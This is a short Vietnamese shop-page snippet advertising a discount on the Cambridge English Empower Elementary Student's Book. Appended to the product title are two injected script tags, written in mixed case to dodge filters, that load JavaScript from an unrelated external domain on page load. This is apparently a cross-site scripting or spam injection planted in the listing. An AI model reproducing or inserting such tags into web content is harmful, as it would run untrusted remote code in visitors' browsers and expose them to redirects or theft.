 Giảm giá [Mã giảm 10%] Sách Cambridge English Empower Elementary Student's Book with Online Assessment and Practice and Online Workbook. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 